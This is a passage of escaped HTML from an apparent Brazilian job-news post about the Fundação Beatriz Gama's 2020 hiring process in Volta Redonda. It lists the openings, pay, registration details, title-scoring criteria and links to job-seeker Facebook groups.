seletivo da Fundação Beatriz Gama (FBG) estão informadas na tabela abaixo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\/Função\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EEscolaridade mínima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais Masculino\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental incompleto\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo e experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Educador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evencimento \u003C\/span\u003E\u003C\/b\u003Epara \u003Cu\u003Etodas as funções \u003C\/u\u003Eem disputa é de \u003Cu\u003ER$ 1.045,00\u003C\/u\u003E e a jornada de trabalho semanal será de 30 horas para as vagas de nível superior e de 40 horas para as demais vagas. Além do vencimento indicado, haverá mais \u003Cu\u003ER$ 200,00 referentes à gratificação social e R$ 250,00 de auxílio-alimentação.\u003C\/u\u003E Os \u003Cu\u003Ecargos de nível superior terão acréscimo de 15%\u003C\/u\u003E sobre o vencimento básico.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições\u003C\/span\u003E\u003C\/b\u003E na FBG: até \u003Cu\u003E25 de maio de 2020\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCaso pretenda concorrer a uma das vagas fique atento, pois o \u003Cu\u003Eprazo de inscrição já está aberto e segue até o dia 25 de maio de 2020\u003C\/u\u003E. Os interessados deverão comparecer com a ficha de inscrição preenchida (disponível no Anexo II do edital e também fornecida no local), das 08h às 11h30 e das 13h15 às 16h30, na Sede da Fundação Beatriz Gama (FBG), que fica localizada na Rua Engenheiro Francisco Saboia Barbosa Filho, nº 3000, Sítio dos Carvalhos, bairro Retiro, em Volta Redonda - RJ.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém do formulário preenchido, o \u003Cu\u003Ecandidato deverá apresentar a seguinte documentação\u003C\/u\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCurrículo com todas as informações detalhadas, incluindo escolaridade, cursos realizados e experiência profissional, além de todos os certificados\/comprovantes das informações prestadas;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nLaudo médico, caso concorra às vagas destinadas a pessoas com deficiência (PCD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nCópia do RG e CPF. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cb\u003EEtapas da seleção\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprocesso seletivo FBG será composto\u003C\/u\u003E por prova de títulos, etapa de caráter eliminatório e classificatório. Além disso, conforme consta nos requisitos da função de Auxiliar de Serviços Gerais Masculino, será exigida prova prática.\u003C\/div\u003E\n\u003Cbr \/\u003EOs critérios de pontuação da prova de títulos são os seguintes:\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EPontos por título\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EPontuação máxima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional no serviço público na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 15 a 90 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 91 a 360 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1,0 ponto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de pós-graduação em nível de especialização\u0026nbsp;\u003Cem style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elato sensu\u003C\/em\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de mestrado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de doutorado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E15 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAprovação em concurso público ou processo seletivo na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEntrevista com o gestor da área (avaliação de conhecimentos específicos)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprazo de validade do processo seletivo será de 12 meses,\u003C\/u\u003E a contar da data de publicação do seu resultado e poderá haver prorrogação por igual período. Demais informações deverão ser conferidas no \u003Ca href=\"http:\/\/www2.voltaredonda.rj.gov.br\/concursopublico\/\"\u003Eedital do processo seletivo FBG\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EA FBG - Fundação Beatriz Gama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA FBG é uma instituição que \u003Cu\u003Eacolhe crianças e adolescentes com idade inferior 18 anos e que estejam em situação de risco social,\u003C\/u\u003E devido a abandonos, maus tratos, abusos, situação de rua, entre outros. Esse acolhimento ocorre por meio do Juizado da Infância e Juventude e do Idoso e Conselho Tutelar.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/fbg.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; 